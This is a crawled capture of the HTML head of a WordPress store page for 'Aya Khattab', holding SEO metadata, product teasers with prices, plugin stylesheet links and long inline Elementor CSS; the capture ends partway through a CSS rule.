

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ayakhattab.com/store/
body_size: 154863
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Store - Aya Khattab</title>
	<link rel="canonical" href="https://www.ayakhattab.com/store/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Store - Aya Khattab" />
	<meta property="og:description" content="Add to WishlistRemove from Wishlist Add to Wishlist Design, Item, Simple Marketing Book Rated 5.00 out of 5 &#036;165.00 Buy now Sale! Add to WishlistRemove from Wishlist Add to Wishlist&hellip;" />
	<meta property="og:url" content="https://www.ayakhattab.com/store/" />
	<meta property="og:site_name" content="Aya Khattab" />
	<meta property="article:modified_time" content="2021-09-10T10:05:30+00:00" />
	<meta property="og:image" content="https://www.ayakhattab.com/wp-content/uploads/2020/05/prod1-copyright-630x630.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ayakhattab.com/store/","url":"https://www.ayakhattab.com/store/","name":"Store - Aya Khattab","isPartOf":{"@id":"https://www.ayakhattab.com/#website"},"primaryImageOfPage":{"@id":"https://www.ayakhattab.com/store/#primaryimage"},"image":{"@id":"https://www.ayakhattab.com/store/#primaryimage"},"thumbnailUrl":"https://www.ayakhattab.com/wp-content/uploads/2020/05/prod1-copyright-630x630.jpg","datePublished":"2021-06-30T13:26:10+00:00","dateModified":"2021-09-10T10:05:30+00:00","breadcrumb":{"@id":"https://www.ayakhattab.com/store/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ayakhattab.com/store/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ayakhattab.com/store/#primaryimage","url":"https://www.ayakhattab.com/wp-content/uploads/2020/05/prod1-copyright.jpg","contentUrl":"https://www.ayakhattab.com/wp-content/uploads/2020/05/prod1-copyright.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.ayakhattab.com/store/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ayakhattab.com/"},{"@type":"ListItem","position":2,"name":"Store"}]},{"@type":"WebSite","@id":"https://www.ayakhattab.com/#website","url":"https://www.ayakhattab.com/","name":"Aya Khattab","description":"","publisher":{"@id":"https://www.ayakhattab.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ayakhattab.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ayakhattab.com/#organization","name":"Aya Khattab","url":"https://www.ayakhattab.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ayakhattab.com/#/schema/logo/image/","url":"https://www.ayakhattab.com/wp-content/uploads/2021/12/04-copy.png","contentUrl":"https://www.ayakhattab.com/wp-content/uploads/2021/12/04-copy.png","width":1503,"height":748,"caption":"Aya Khattab"},"image":{"@id":"https://www.ayakhattab.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aya Khattab &raquo; Feed" href="https://www.ayakhattab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aya Khattab &raquo; Comments Feed" href="https://www.ayakhattab.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ayakhattab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ayakhattab.com%2Fstore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ayakhattab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ayakhattab.com%2Fstore%2F&#038;format=xml" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://www.ayakhattab.com/store/" />
			<meta property="og:title" content="Store" />
			<meta property="og:description" content="

								
								
	Add to WishlistRemove from Wishlist		Add to Wishlist
				
				
					Design, Item, SimpleMarketing BookRated 5.00 out of 5			
	&#036;165.00
Buy now				
		

								
	Sale!
					
	Add to WishlistRemove from Wishlist		Add to Wishlist
				
				
					Design, Fashion, SaleModern HeadphonesRated 4.00 out of 5			
	&#036;99.00 &#036;89.00
Buy now				
		

								
								
	Add to WishlistRemove from Wishlist		Add to Wishlist
				
				
					Design, External, ItemCraft Aroma ScentRated 5.00 out of 5			
	&#036;49.00
Buy now				
		

								
								
	Add to WishlistRemove from Wishlist		Add to Wishlist
				
				
					Design, Fashion, VariableArt BookRated" />  
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='lione-font-report-school-css' href='https://use.typekit.net/blu3npx.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='lione-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='lione-fontello-css' href='https://www.ayakhattab.com/wp-content/themes/lione/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<link property="stylesheet" rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.6.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.6.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.ayakhattab.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.6.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esf-custom-fonts-css' href='https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esf-insta-frontend-css' href='https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.ayakhattab.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.9' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://www.ayakhattab.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://www.ayakhattab.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#23A455;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-15 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-17630 .elementor-element.elementor-element-483484c .trx_addons_bg_text{z-index:0;}.elementor-17630 .elementor-element.elementor-element-483484c .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-17630 .elementor-element.elementor-element-483484c .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-17630 .elementor-element.elementor-element-483484c{z-index:5;}.elementor-17630 .elementor-element.elementor-element-9ac819d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17630 .elementor-element.elementor-element-477b485{--spacer-size:30px;}.elementor-17630 .elementor-element.elementor-element-7ade3af{width:auto;max-width:auto;}
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + 